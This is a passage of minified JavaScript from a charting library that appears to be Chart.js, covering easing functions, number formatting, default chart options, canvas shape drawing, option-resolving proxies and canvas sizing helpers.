t=Math.round(e);e=bi(e,t,e/1e3)?t:e;const n=Math.pow(10,Math.floor(mi(e))),i=e/n;return(i<=1?1:i<=2?2:i<=5?5:10)*n}function yi(e){return!function(e){return"symbol"==typeof e||"object"==typeof e&&null!==e&&!(Symbol.toPrimitive in e||"toString"in e||"valueOf"in e)}(e)&&!isNaN(parseFloat(e))&&isFinite(e)}function xi(e,t,n){let i,r,o;for(i=0,r=e.length;i<r;i++)o=e[i][n],isNaN(o)||(t.min=Math.min(t.min,o),t.max=Math.max(t.max,o))}function wi(e){return e*(si/180)}function _i(e){return e*(180/si)}function Ei(e){if(!Bn(e))return;let t=1,n=0;for(;Math.round(e*t)/t!==e;)t*=10,n++;return n}function Si(e,t){const n=t.x-e.x,i=t.y-e.y,r=Math.sqrt(n*n+i*i);let o=Math.atan2(i,n);return o<-.5*si&&(o+=li),{angle:o,distance:r}}function ki(e,t){return Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2))}function Ci(e,t){return(e-t+ci)%li-si}function Mi(e){return(e%li+li)%li}function Ai(e,t,n,i){const r=Mi(e),o=Mi(t),a=Mi(n),s=Mi(o-r),l=Mi(a-r),c=Mi(r-o),u=Mi(r-a);return r===o||r===a||i&&o===a||s>l&&c<u}function Oi(e,t,n){return Math.max(t,Math.min(n,e))}function Pi(e,t,n,i=1e-6){return e>=Math.min(t,n)-i&&e<=Math.max(t,n)+i}function Ti(e,t,n){n=n||(n=>e[n]<t);let i,r=e.length-1,o=0;for(;r-o>1;)i=o+r>>1,n(i)?o=i:r=i;return{lo:o,hi:r}}const Ni=(e,t,n,i)=>Ti(e,n,i?i=>{const r=e[i][t];return r<n||r===n&&e[i+1][t]===n}:i=>e[i][t]<n),Di=(e,t,n)=>Ti(e,n,i=>e[i][t]>=n);const Ri=["push","pop","shift","splice","unshift"];function Ii(e,t){const n=e._chartjs;if(!n)return;const i=n.listeners,r=i.indexOf(t);-1!==r&&i.splice(r,1),i.length>0||(Ri.forEach(t=>{delete e[t]}),delete e._chartjs)}function Li(e){const t=new Set(e);return t.size===e.length?e:Array.from(t)}const ji="undefined"==typeof window?function(e){return e()}:window.requestAnimationFrame;function Fi(e,t){let n=[],i=!1;return function(...r){n=r,i||(i=!0,ji.call(window,()=>{i=!1,e.apply(t,n)}))}}const zi=e=>"start"===e?"left":"end"===e?"right":"center",Vi=(e,t,n)=>"start"===e?t:"end"===e?n:(t+n)/2;function Hi(e,t,n){const i=t.length;let r=0,o=i;if(e._sorted){const{iScale:a,vScale:s,_parsed:l}=e,c=e.dataset&&e.dataset.options?e.dataset.options.spanGaps:null,u=a.axis,{min:d,max:h,minDefined:f,maxDefined:p}=a.getUserBounds();if(f){if(r=Math.min(Ni(l,u,d).lo,n?i:Ni(t,u,a.getPixelForValue(d)).lo),c){const e=l.slice(0,r+1).reverse().findIndex(e=>!zn(e[s.axis]));r-=Math.max(0,e)}r=Oi(r,0,i-1)}if(p){let e=Math.max(Ni(l,a.axis,h,!0).hi+1,n?0:Ni(t,u,a.getPixelForValue(h),!0).hi+1);if(c){const t=l.slice(e-1).findIndex(e=>!zn(e[s.axis]));e+=Math.max(0,t)}o=Oi(e,r,i)-r}else o=i-r}return{start:r,count:o}}function Bi(e){const{xScale:t,yScale:n,_scaleRanges:i}=e,r={xmin:t.min,xmax:t.max,ymin:n.min,ymax:n.max};if(!i)return e._scaleRanges=r,!0;const o=i.xmin!==t.min||i.xmax!==t.max||i.ymin!==n.min||i.ymax!==n.max;return Object.assign(i,r),o}const Wi=e=>0===e||1===e,Ui=(e,t,n)=>-Math.pow(2,10*(e-=1))*Math.sin((e-t)*li/n),qi=(e,t,n)=>Math.pow(2,-10*e)*Math.sin((e-t)*li/n)+1,$i={linear:e=>e,easeInQuad:e=>e*e,easeOutQuad:e=>-e*(e-2),easeInOutQuad:e=>(e/=.5)<1?.5*e*e:-.5*(--e*(e-2)-1),easeInCubic:e=>e*e*e,easeOutCubic:e=>(e-=1)*e*e+1,easeInOutCubic:e=>(e/=.5)<1?.5*e*e*e:.5*((e-=2)*e*e+2),easeInQuart:e=>e*e*e*e,easeOutQuart:e=>-((e-=1)*e*e*e-1),easeInOutQuart:e=>(e/=.5)<1?.5*e*e*e*e:-.5*((e-=2)*e*e*e-2),easeInQuint:e=>e*e*e*e*e,easeOutQuint:e=>(e-=1)*e*e*e*e+1,easeInOutQuint:e=>(e/=.5)<1?.5*e*e*e*e*e:.5*((e-=2)*e*e*e*e+2),easeInSine:e=>1-Math.cos(e*hi),easeOutSine:e=>Math.sin(e*hi),easeInOutSine:e=>-.5*(Math.cos(si*e)-1),easeInExpo:e=>0===e?0:Math.pow(2,10*(e-1)),easeOutExpo:e=>1===e?1:1-Math.pow(2,-10*e),easeInOutExpo:e=>Wi(e)?e:e<.5?.5*Math.pow(2,10*(2*e-1)):.5*(2-Math.pow(2,-10*(2*e-1))),easeInCirc:e=>e>=1?e:-(Math.sqrt(1-e*e)-1),easeOutCirc:e=>Math.sqrt(1-(e-=1)*e),easeInOutCirc:e=>(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1),easeInElastic:e=>Wi(e)?e:Ui(e,.075,.3),easeOutElastic:e=>Wi(e)?e:qi(e,.075,.3),easeInOutElastic(e){const t=.1125;return Wi(e)?e:e<.5?.5*Ui(2*e,t,.45):.5+.5*qi(2*e-1,t,.45)},easeInBack(e){const t=1.70158;return e*e*((t+1)*e-t)},easeOutBack(e){const t=1.70158;return(e-=1)*e*((t+1)*e+t)+1},easeInOutBack(e){let t=1.70158;return(e/=.5)<1?e*e*((1+(t*=1.525))*e-t)*.5:.5*((e-=2)*e*((1+(t*=1.525))*e+t)+2)},easeInBounce:e=>1-$i.easeOutBounce(1-e),easeOutBounce(e){const t=7.5625,n=2.75;return e<1/n?t*e*e:e<2/n?t*(e-=1.5/n)*e+.75:e<2.5/n?t*(e-=2.25/n)*e+.9375:t*(e-=2.625/n)*e+.984375},easeInOutBounce:e=>e<.5?.5*$i.easeInBounce(2*e):.5*$i.easeOutBounce(2*e-1)+.5};function Yi(e){if(e&&"object"==typeof e){const t=e.toString();return"[object CanvasPattern]"===t||"[object CanvasGradient]"===t}return!1}function Zi(e){return Yi(e)?e:new Ln(e)}function Gi(e){return Yi(e)?e:new Ln(e).saturate(.5).darken(.1).hexString()}const Xi=["x","y","borderWidth","radius","tension"],Ki=["color","borderColor","backgroundColor"];const Ji=new Map;function Qi(e,t,n){return function(e,t){t=t||{};const n=e+JSON.stringify(t);let i=Ji.get(n);return i||(i=new Intl.NumberFormat(e,t),Ji.set(n,i)),i}(t,n).format(e)}const er={values:e=>Vn(e)?e:""+e,numeric(e,t,n){if(0===e)return"0";const i=this.chart.options.locale;let r,o=e;if(n.length>1){const t=Math.max(Math.abs(n[0].value),Math.abs(n[n.length-1].value));(t<1e-4||t>1e15)&&(r="scientific"),o=function(e,t){let n=t.length>3?t[2].value-t[1].value:t[1].value-t[0].value;Math.abs(n)>=1&&e!==Math.floor(e)&&(n=e-Math.floor(e));return n}(e,n)}const a=mi(Math.abs(o)),s=isNaN(a)?1:Math.max(Math.min(-1*Math.floor(a),20),0),l={notation:r,minimumFractionDigits:s,maximumFractionDigits:s};return Object.assign(l,this.options.ticks.format),Qi(e,i,l)},logarithmic(e,t,n){if(0===e)return"0";const i=n[t].significand||e/Math.pow(10,Math.floor(mi(e)));return[1,2,3,5,10,15].includes(i)||t>.8*n.length?er.numeric.call(this,e,t,n):""}};var tr={formatters:er};const nr=Object.create(null),ir=Object.create(null);function rr(e,t){if(!t)return e;const n=t.split(".");for(let t=0,i=n.length;t<i;++t){const i=n[t];e=e[i]||(e[i]=Object.create(null))}return e}function or(e,t,n){return"string"==typeof t?Jn(rr(e,t),n):Jn(rr(e,""),t)}class ar{constructor(e,t){this.animation=void 0,this.backgroundColor="rgba(0,0,0,0.1)",this.borderColor="rgba(0,0,0,0.1)",this.color="#666",this.datasets={},this.devicePixelRatio=e=>e.chart.platform.getDevicePixelRatio(),this.elements={},this.events=["mousemove","mouseout","click","touchstart","touchmove"],this.font={family:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",size:12,style:"normal",lineHeight:1.2,weight:null},this.hover={},this.hoverBackgroundColor=(e,t)=>Gi(t.backgroundColor),this.hoverBorderColor=(e,t)=>Gi(t.borderColor),this.hoverColor=(e,t)=>Gi(t.color),this.indexAxis="x",this.interaction={mode:"nearest",intersect:!0,includeInvisible:!1},this.maintainAspectRatio=!0,this.onHover=null,this.onClick=null,this.parsing=!0,this.plugins={},this.responsive=!0,this.scale=void 0,this.scales={},this.showLine=!0,this.drawActiveElementsOnTop=!0,this.describe(e),this.apply(t)}set(e,t){return or(this,e,t)}get(e){return rr(this,e)}describe(e,t){return or(ir,e,t)}override(e,t){return or(nr,e,t)}route(e,t,n,i){const r=rr(this,e),o=rr(this,n),a="_"+t;Object.defineProperties(r,{[a]:{value:r[t],writable:!0},[t]:{enumerable:!0,get(){const e=this[a],t=o[i];return Hn(e)?Object.assign({},t,e):Un(e,t)},set(e){this[a]=e}}})}apply(e){e.forEach(e=>e(this))}}var sr=new ar({_scriptable:e=>!e.startsWith("on"),_indexable:e=>"events"!==e,hover:{_fallback:"interaction"},interaction:{_scriptable:!1,_indexable:!1}},[function(e){e.set("animation",{delay:void 0,duration:1e3,easing:"easeOutQuart",fn:void 0,from:void 0,loop:void 0,to:void 0,type:void 0}),e.describe("animation",{_fallback:!1,_indexable:!1,_scriptable:e=>"onProgress"!==e&&"onComplete"!==e&&"fn"!==e}),e.set("animations",{colors:{type:"color",properties:Ki},numbers:{type:"number",properties:Xi}}),e.describe("animations",{_fallback:"animation"}),e.set("transitions",{active:{animation:{duration:400}},resize:{animation:{duration:0}},show:{animations:{colors:{from:"transparent"},visible:{type:"boolean",duration:0}}},hide:{animations:{colors:{to:"transparent"},visible:{type:"boolean",easing:"linear",fn:e=>0|e}}}})},function(e){e.set("layout",{autoPadding:!0,padding:{top:0,right:0,bottom:0,left:0}})},function(e){e.set("scale",{display:!0,offset:!1,reverse:!1,beginAtZero:!1,bounds:"ticks",clip:!0,grace:0,grid:{display:!0,lineWidth:1,drawOnChartArea:!0,drawTicks:!0,tickLength:8,tickWidth:(e,t)=>t.lineWidth,tickColor:(e,t)=>t.color,offset:!1},border:{display:!0,dash:[],dashOffset:0,width:1},title:{display:!1,text:"",padding:{top:4,bottom:4}},ticks:{minRotation:0,maxRotation:50,mirror:!1,textStrokeWidth:0,textStrokeColor:"",padding:3,display:!0,autoSkip:!0,autoSkipPadding:3,labelOffset:0,callback:tr.formatters.values,minor:{},major:{},align:"center",crossAlign:"near",showLabelBackdrop:!1,backdropColor:"rgba(255, 255, 255, 0.75)",backdropPadding:2}}),e.route("scale.ticks","color","","color"),e.route("scale.grid","color","","borderColor"),e.route("scale.border","color","","borderColor"),e.route("scale.title","color","","color"),e.describe("scale",{_fallback:!1,_scriptable:e=>!e.startsWith("before")&&!e.startsWith("after")&&"callback"!==e&&"parser"!==e,_indexable:e=>"borderDash"!==e&&"tickBorderDash"!==e&&"dash"!==e}),e.describe("scales",{_fallback:"scale"}),e.describe("scale.ticks",{_scriptable:e=>"backdropPadding"!==e&&"callback"!==e,_indexable:e=>"backdropPadding"!==e})}]);function lr(e,t,n,i,r){let o=t[r];return o||(o=t[r]=e.measureText(r).width,n.push(r)),o>i&&(i=o),i}function cr(e,t,n){const i=e.currentDevicePixelRatio,r=0!==n?Math.max(n/2,.5):0;return Math.round((t-r)*i)/i+r}function ur(e,t){(t||e)&&((t=t||e.getContext("2d")).save(),t.resetTransform(),t.clearRect(0,0,e.width,e.height),t.restore())}function dr(e,t,n,i){hr(e,t,n,i,null)}function hr(e,t,n,i,r){let o,a,s,l,c,u,d,h;const f=t.pointStyle,p=t.rotation,m=t.radius;let g=(p||0)*di;if(f&&"object"==typeof f&&(o=f.toString(),"[object HTMLImageElement]"===o||"[object HTMLCanvasElement]"===o))return e.save(),e.translate(n,i),e.rotate(g),e.drawImage(f,-f.width/2,-f.height/2,f.width,f.height),void e.restore();if(!(isNaN(m)||m<=0)){switch(e.beginPath(),f){default:r?e.ellipse(n,i,r/2,m,0,0,li):e.arc(n,i,m,0,li),e.closePath();break;case"triangle":u=r?r/2:m,e.moveTo(n+Math.sin(g)*u,i-Math.cos(g)*m),g+=pi,e.lineTo(n+Math.sin(g)*u,i-Math.cos(g)*m),g+=pi,e.lineTo(n+Math.sin(g)*u,i-Math.cos(g)*m),e.closePath();break;case"rectRounded":c=.516*m,l=m-c,a=Math.cos(g+fi)*l,d=Math.cos(g+fi)*(r?r/2-c:l),s=Math.sin(g+fi)*l,h=Math.sin(g+fi)*(r?r/2-c:l),e.arc(n-d,i-s,c,g-si,g-hi),e.arc(n+h,i-a,c,g-hi,g),e.arc(n+d,i+s,c,g,g+hi),e.arc(n-h,i+a,c,g+hi,g+si),e.closePath();break;case"rect":if(!p){l=Math.SQRT1_2*m,u=r?r/2:l,e.rect(n-u,i-l,2*u,2*l);break}g+=fi;case"rectRot":d=Math.cos(g)*(r?r/2:m),a=Math.cos(g)*m,s=Math.sin(g)*m,h=Math.sin(g)*(r?r/2:m),e.moveTo(n-d,i-s),e.lineTo(n+h,i-a),e.lineTo(n+d,i+s),e.lineTo(n-h,i+a),e.closePath();break;case"crossRot":g+=fi;case"cross":d=Math.cos(g)*(r?r/2:m),a=Math.cos(g)*m,s=Math.sin(g)*m,h=Math.sin(g)*(r?r/2:m),e.moveTo(n-d,i-s),e.lineTo(n+d,i+s),e.moveTo(n+h,i-a),e.lineTo(n-h,i+a);break;case"star":d=Math.cos(g)*(r?r/2:m),a=Math.cos(g)*m,s=Math.sin(g)*m,h=Math.sin(g)*(r?r/2:m),e.moveTo(n-d,i-s),e.lineTo(n+d,i+s),e.moveTo(n+h,i-a),e.lineTo(n-h,i+a),g+=fi,d=Math.cos(g)*(r?r/2:m),a=Math.cos(g)*m,s=Math.sin(g)*m,h=Math.sin(g)*(r?r/2:m),e.moveTo(n-d,i-s),e.lineTo(n+d,i+s),e.moveTo(n+h,i-a),e.lineTo(n-h,i+a);break;case"line":a=r?r/2:Math.cos(g)*m,s=Math.sin(g)*m,e.moveTo(n-a,i-s),e.lineTo(n+a,i+s);break;case"dash":e.moveTo(n,i),e.lineTo(n+Math.cos(g)*(r?r/2:m),i+Math.sin(g)*m);break;case!1:e.closePath()}e.fill(),t.borderWidth>0&&e.stroke()}}function fr(e,t,n){return n=n||.5,!t||e&&e.x>t.left-n&&e.x<t.right+n&&e.y>t.top-n&&e.y<t.bottom+n}function pr(e,t){e.save(),e.beginPath(),e.rect(t.left,t.top,t.right-t.left,t.bottom-t.top),e.clip()}function mr(e){e.restore()}function gr(e,t,n,i,r){if(!t)return e.lineTo(n.x,n.y);if("middle"===r){const i=(t.x+n.x)/2;e.lineTo(i,t.y),e.lineTo(i,n.y)}else"after"===r!=!!i?e.lineTo(t.x,n.y):e.lineTo(n.x,t.y);e.lineTo(n.x,n.y)}function br(e,t,n,i){if(!t)return e.lineTo(n.x,n.y);e.bezierCurveTo(i?t.cp1x:t.cp2x,i?t.cp1y:t.cp2y,i?n.cp2x:n.cp1x,i?n.cp2y:n.cp1y,n.x,n.y)}function vr(e,t,n,i,r){if(r.strikethrough||r.underline){const o=e.measureText(i),a=t-o.actualBoundingBoxLeft,s=t+o.actualBoundingBoxRight,l=n-o.actualBoundingBoxAscent,c=n+o.actualBoundingBoxDescent,u=r.strikethrough?(l+c)/2:c;e.strokeStyle=e.fillStyle,e.beginPath(),e.lineWidth=r.decorationWidth||2,e.moveTo(a,u),e.lineTo(s,u),e.stroke()}}function yr(e,t){const n=e.fillStyle;e.fillStyle=t.color,e.fillRect(t.left,t.top,t.width,t.height),e.fillStyle=n}function xr(e,t,n,i,r,o={}){const a=Vn(t)?t:[t],s=o.strokeWidth>0&&""!==o.strokeColor;let l,c;for(e.save(),e.font=r.string,function(e,t){t.translation&&e.translate(t.translation[0],t.translation[1]),zn(t.rotation)||e.rotate(t.rotation),t.color&&(e.fillStyle=t.color),t.textAlign&&(e.textAlign=t.textAlign),t.textBaseline&&(e.textBaseline=t.textBaseline)}(e,o),l=0;l<a.length;++l)c=a[l],o.backdrop&&yr(e,o.backdrop),s&&(o.strokeColor&&(e.strokeStyle=o.strokeColor),zn(o.strokeWidth)||(e.lineWidth=o.strokeWidth),e.strokeText(c,n,i,o.maxWidth)),e.fillText(c,n,i,o.maxWidth),vr(e,n,i,c,o),i+=Number(r.lineHeight);e.restore()}function wr(e,t){const{x:n,y:i,w:r,h:o,radius:a}=t;e.arc(n+a.topLeft,i+a.topLeft,a.topLeft,1.5*si,si,!0),e.lineTo(n,i+o-a.bottomLeft),e.arc(n+a.bottomLeft,i+o-a.bottomLeft,a.bottomLeft,si,hi,!0),e.lineTo(n+r-a.bottomRight,i+o),e.arc(n+r-a.bottomRight,i+o-a.bottomRight,a.bottomRight,hi,0,!0),e.lineTo(n+r,i+a.topRight),e.arc(n+r-a.topRight,i+a.topRight,a.topRight,0,-hi,!0),e.lineTo(n+a.topLeft,i)}const _r=/^(normal|(\d+(?:\.\d+)?)(px|em|%)?)$/,Er=/^(normal|italic|initial|inherit|unset|(oblique( -?[0-9]?[0-9]deg)?))$/;function Sr(e,t){const n=(""+e).match(_r);if(!n||"normal"===n[1])return 1.2*t;switch(e=+n[2],n[3]){case"px":return e;case"%":e/=100}return t*e}const kr=e=>+e||0;function Cr(e,t){const n={},i=Hn(t),r=i?Object.keys(t):t,o=Hn(e)?i?n=>Un(e[n],e[t[n]]):t=>e[t]:()=>e;for(const e of r)n[e]=kr(o(e));return n}function Mr(e){return Cr(e,{top:"y",right:"x",bottom:"y",left:"x"})}function Ar(e){return Cr(e,["topLeft","topRight","bottomLeft","bottomRight"])}function Or(e){const t=Mr(e);return t.width=t.left+t.right,t.height=t.top+t.bottom,t}function Pr(e,t){e=e||{},t=t||sr.font;let n=Un(e.size,t.size);"string"==typeof n&&(n=parseInt(n,10));let i=Un(e.style,t.style);i&&!(""+i).match(Er)&&(console.warn('Invalid font style specified: "'+i+'"'),i=void 0);const r={family:Un(e.family,t.family),lineHeight:Sr(Un(e.lineHeight,t.lineHeight),n),size:n,style:i,weight:Un(e.weight,t.weight),string:""};return r.string=function(e){return!e||zn(e.size)||zn(e.family)?null:(e.style?e.style+" ":"")+(e.weight?e.weight+" ":"")+e.size+"px "+e.family}(r),r}function Tr(e,t,n,i){let r,o,a,s=!0;for(r=0,o=e.length;r<o;++r)if(a=e[r],void 0!==a&&(void 0!==t&&"function"==typeof a&&(a=a(t),s=!1),void 0!==n&&Vn(a)&&(a=a[n%a.length],s=!1),void 0!==a))return i&&!s&&(i.cacheable=!1),a}function Nr(e,t){return Object.assign(Object.create(e),t)}function Dr(e,t=[""],n,i,r=()=>e[0]){const o=n||e;void 0===i&&(i=Ur("_fallback",e));const a={[Symbol.toStringTag]:"Object",_cacheable:!0,_scopes:e,_rootScopes:o,_fallback:i,_getTarget:r,override:n=>Dr([n,...e],t,o,i)};return new Proxy(a,{deleteProperty:(t,n)=>(delete t[n],delete t._keys,delete e[0][n],!0),get:(n,i)=>Fr(n,i,()=>function(e,t,n,i){let r;for(const o of t)if(r=Ur(Lr(o,e),n),void 0!==r)return jr(e,r)?Br(n,i,e,r):r}(i,t,e,n)),getOwnPropertyDescriptor:(e,t)=>Reflect.getOwnPropertyDescriptor(e._scopes[0],t),getPrototypeOf:()=>Reflect.getPrototypeOf(e[0]),has:(e,t)=>qr(e).includes(t),ownKeys:e=>qr(e),set(e,t,n){const i=e._storage||(e._storage=r());return e[t]=i[t]=n,delete e._keys,!0}})}function Rr(e,t,n,i){const r={_cacheable:!1,_proxy:e,_context:t,_subProxy:n,_stack:new Set,_descriptors:Ir(e,i),setContext:t=>Rr(e,t,n,i),override:r=>Rr(e.override(r),t,n,i)};return new Proxy(r,{deleteProperty:(t,n)=>(delete t[n],delete e[n],!0),get:(e,t,n)=>Fr(e,t,()=>function(e,t,n){const{_proxy:i,_context:r,_subProxy:o,_descriptors:a}=e;let s=i[t];oi(s)&&a.isScriptable(t)&&(s=function(e,t,n,i){const{_proxy:r,_context:o,_subProxy:a,_stack:s}=n;if(s.has(e))throw new Error("Recursion detected: "+Array.from(s).join("->")+"->"+e);s.add(e);let l=t(o,a||i);s.delete(e),jr(e,l)&&(l=Br(r._scopes,r,e,l));return l}(t,s,e,n));Vn(s)&&s.length&&(s=function(e,t,n,i){const{_proxy:r,_context:o,_subProxy:a,_descriptors:s}=n;if(void 0!==o.index&&i(e))return t[o.index%t.length];if(Hn(t[0])){const n=t,i=r._scopes.filter(e=>e!==n);t=[];for(const l of n){const n=Br(i,r,e,l);t.push(Rr(n,o,a&&a[e],s))}}return t}(t,s,e,a.isIndexable));jr(t,s)&&(s=Rr(s,r,o&&o[t],a));return s}(e,t,n)),getOwnPropertyDescriptor:(t,n)=>t._descriptors.allKeys?Reflect.has(e,n)?{enumerable:!0,configurable:!0}:void 0:Reflect.getOwnPropertyDescriptor(e,n),getPrototypeOf:()=>Reflect.getPrototypeOf(e),has:(t,n)=>Reflect.has(e,n),ownKeys:()=>Reflect.ownKeys(e),set:(t,n,i)=>(e[n]=i,delete t[n],!0)})}function Ir(e,t={scriptable:!0,indexable:!0}){const{_scriptable:n=t.scriptable,_indexable:i=t.indexable,_allKeys:r=t.allKeys}=e;return{allKeys:r,scriptable:n,indexable:i,isScriptable:oi(n)?n:()=>n,isIndexable:oi(i)?i:()=>i}}const Lr=(e,t)=>e?e+ii(t):t,jr=(e,t)=>Hn(t)&&"adapters"!==e&&(null===Object.getPrototypeOf(t)||t.constructor===Object);function Fr(e,t,n){if(Object.prototype.hasOwnProperty.call(e,t)||"constructor"===t)return e[t];const i=n();return e[t]=i,i}function zr(e,t,n){return oi(e)?e(t,n):e}const Vr=(e,t)=>!0===e?t:"string"==typeof e?ni(t,e):void 0;function Hr(e,t,n,i,r){for(const o of t){const t=Vr(n,o);if(t){e.add(t);const o=zr(t._fallback,n,r);if(void 0!==o&&o!==n&&o!==i)return o}else if(!1===t&&void 0!==i&&n!==i)return null}return!1}function Br(e,t,n,i){const r=t._rootScopes,o=zr(t._fallback,n,i),a=[...e,...r],s=new Set;s.add(i);let l=Wr(s,a,n,o||n,i);return null!==l&&((void 0===o||o===n||(l=Wr(s,a,o,l,i),null!==l))&&Dr(Array.from(s),[""],r,o,()=>function(e,t,n){const i=e._getTarget();t in i||(i[t]={});const r=i[t];if(Vn(r)&&Hn(n))return n;return r||{}}(t,n,i)))}function Wr(e,t,n,i,r){for(;n;)n=Hr(e,t,n,i,r);return n}function Ur(e,t){for(const n of t){if(!n)continue;const t=n[e];if(void 0!==t)return t}}function qr(e){let t=e._keys;return t||(t=e._keys=function(e){const t=new Set;for(const n of e)for(const e of Object.keys(n).filter(e=>!e.startsWith("_")))t.add(e);return Array.from(t)}(e._scopes)),t}const $r=Number.EPSILON||1e-14,Yr=(e,t)=>t<e.length&&!e[t].skip&&e[t],Zr=e=>"x"===e?"y":"x";function Gr(e,t,n,i){const r=e.skip?t:e,o=t,a=n.skip?t:n,s=ki(o,r),l=ki(a,o);let c=s/(s+l),u=l/(s+l);c=isNaN(c)?0:c,u=isNaN(u)?0:u;const d=i*c,h=i*u;return{previous:{x:o.x-d*(a.x-r.x),y:o.y-d*(a.y-r.y)},next:{x:o.x+h*(a.x-r.x),y:o.y+h*(a.y-r.y)}}}function Xr(e,t="x"){const n=Zr(t),i=e.length,r=Array(i).fill(0),o=Array(i);let a,s,l,c=Yr(e,0);for(a=0;a<i;++a)if(s=l,l=c,c=Yr(e,a+1),l){if(c){const e=c[t]-l[t];r[a]=0!==e?(c[n]-l[n])/e:0}o[a]=s?c?gi(r[a-1])!==gi(r[a])?0:(r[a-1]+r[a])/2:r[a-1]:r[a]}!function(e,t,n){const i=e.length;let r,o,a,s,l,c=Yr(e,0);for(let u=0;u<i-1;++u)l=c,c=Yr(e,u+1),l&&c&&(bi(t[u],0,$r)?n[u]=n[u+1]=0:(r=n[u]/t[u],o=n[u+1]/t[u],s=Math.pow(r,2)+Math.pow(o,2),s<=9||(a=3/Math.sqrt(s),n[u]=r*a*t[u],n[u+1]=o*a*t[u])))}(e,r,o),function(e,t,n="x"){const i=Zr(n),r=e.length;let o,a,s,l=Yr(e,0);for(let c=0;c<r;++c){if(a=s,s=l,l=Yr(e,c+1),!s)continue;const r=s[n],u=s[i];a&&(o=(r-a[n])/3,s[`cp1${n}`]=r-o,s[`cp1${i}`]=u-o*t[c]),l&&(o=(l[n]-r)/3,s[`cp2${n}`]=r+o,s[`cp2${i}`]=u+o*t[c])}}(e,o,t)}function Kr(e,t,n){return Math.max(Math.min(e,n),t)}function Jr(e,t,n,i,r){let o,a,s,l;if(t.spanGaps&&(e=e.filter(e=>!e.skip)),"monotone"===t.cubicInterpolationMode)Xr(e,r);else{let n=i?e[e.length-1]:e[0];for(o=0,a=e.length;o<a;++o)s=e[o],l=Gr(n,s,e[Math.min(o+1,a-(i?0:1))%a],t.tension),s.cp1x=l.previous.x,s.cp1y=l.previous.y,s.cp2x=l.next.x,s.cp2y=l.next.y,n=s}t.capBezierPoints&&function(e,t){let n,i,r,o,a,s=fr(e[0],t);for(n=0,i=e.length;n<i;++n)a=o,o=s,s=n<i-1&&fr(e[n+1],t),o&&(r=e[n],a&&(r.cp1x=Kr(r.cp1x,t.left,t.right),r.cp1y=Kr(r.cp1y,t.top,t.bottom)),s&&(r.cp2x=Kr(r.cp2x,t.left,t.right),r.cp2y=Kr(r.cp2y,t.top,t.bottom)))}(e,n)}function Qr(){return"undefined"!=typeof window&&"undefined"!=typeof document}function eo(e){let t=e.parentNode;return t&&"[object ShadowRoot]"===t.toString()&&(t=t.host),t}function to(e,t,n){let i;return"string"==typeof e?(i=parseInt(e,10),-1!==e.indexOf("%")&&(i=i/100*t.parentNode[n])):i=e,i}const no=e=>e.ownerDocument.defaultView.getComputedStyle(e,null);const io=["top","right","bottom","left"];function ro(e,t,n){const i={};n=n?"-"+n:"";for(let r=0;r<4;r++){const o=io[r];i[o]=parseFloat(e[t+"-"+o+n])||0}return i.width=i.left+i.right,i.height=i.top+i.bottom,i}function oo(e,t){if("native"in e)return e;const{canvas:n,currentDevicePixelRatio:i}=t,r=no(n),o="border-box"===r.boxSizing,a=ro(r,"padding"),s=ro(r,"border","width"),{x:l,y:c,box:u}=function(e,t){const n=e.touches,i=n&&n.length?n[0]:e,{offsetX:r,offsetY:o}=i;let a,s,l=!1;if(((e,t,n)=>(e>0||t>0)&&(!n||!n.shadowRoot))(r,o,e.target))a=r,s=o;else{const e=t.getBoundingClientRect();a=i.clientX-e.left,s=i.clientY-e.top,l=!0}return{x:a,y:s,box:l}}(e,n),d=a.left+(u&&s.left),h=a.top+(u&&s.top);let{width:f,height:p}=t;return o&&(f-=a.width+s.width,p-=a.height+s.height),{x:Math.round((l-d)/f*n.width/i),y:Math.round((c-h)/p*n.height/i)}}const ao=e=>Math.round(10*e)/10;function so(e,t,n,i){const r=no(e),o=ro(r,"margin"),a=to(r.maxWidth,e,"clientWidth")||ui,s=to(r.maxHeight,e,"clientHeight")||ui,l=function(e,t,n){let i,r;if(void 0===t||void 0===n){const o=e&&eo(e);if(o){const e=o.getBoundingClientRect(),a=no(o),s=ro(a,"border","width"),l=ro(a,"padding");t=e.width-l.width-s.width,n=e.height-l.height-s.height,i=to(a.maxWidth,o,"clientWidth"),r=to(a.maxHeight,o,"clientHeight")}else t=e.clientWidth,n=e.clientHeight}return{width:t,height:n,maxWidth:i||ui,maxHeight:r||ui}}(e,t,n);let{width:c,height:u}=l;if("content-box"===r.boxSizing){const e=ro(r,"border","width"),t=ro(r,"padding");c-=t.width+e.width,u-=t.height+e.height}c=Math.max(0,c-o.width),u=Math.max(0,i?c/i:u-o.height),c=ao(Math.min(c,a,l.maxWidth)),u=ao(Math.min(u,s,l.maxHeight)),c&&!u&&(u=ao(c/2));return(void 0!==t||void 0!==n)&&i&&l.height&&u>l.height&&(u=l.height,c=ao(Math.floor(u*i))),{width:c,height:u}}function lo(e,t,n){const i=t||1,r=ao(e.height*i),o=ao(e.width*i);e.height=ao(e.height),e.width=ao(e.width);const a=e.canvas;return a.style&&(n||!a.style.height&&!a.style.width)&&(a.style.height=`${e.height}px`,a.style.width=`${e.width}px`),(e.currentDevicePixelRatio!==i||a.height!==r||a.width!==o)&&(e.currentDevicePixelRatio=i,a.height=r,a.width=o,e.ctx.setTransform(i,0,0,i,0,0),!0)}const co=function(){let e=!1;try{const t={get passive(){return e=!0,!1}};Qr()&&(window.addEventListener("test",null,t),window.removeEventListener("test",null,t))}catch(e){}return e}();function uo(e,t){const n=function(e,t){return no(e).getPropertyValue(t)}(e,t),i=n&&n.match(/^(\d+)(\.\d+)?px$/);return i?+i[1]:void 0}function ho(e,t,n,i){return{x:e.x+n*(t.x-e.x),y:e.y+n*(t.y-e.y)}}function fo(e,t,n,i){return{x:e.x+n*(t.x-e.x),y:"middle"===i?n<.5?e.y:t.y:"after"===i?n<1?e.y:t.y:n>0?t.y:e.y}}function po(e,t,n,i){const r={x:e.cp2x,y:e.cp2y},o={x:t.cp1x,y:t.cp1y},a=ho(e,r,n),s=ho(r,o,n),l=ho(o,t,n),c=ho(a,s,n),u=ho(s,l,n);return ho(c,u,n)}function mo(e,t,n){return 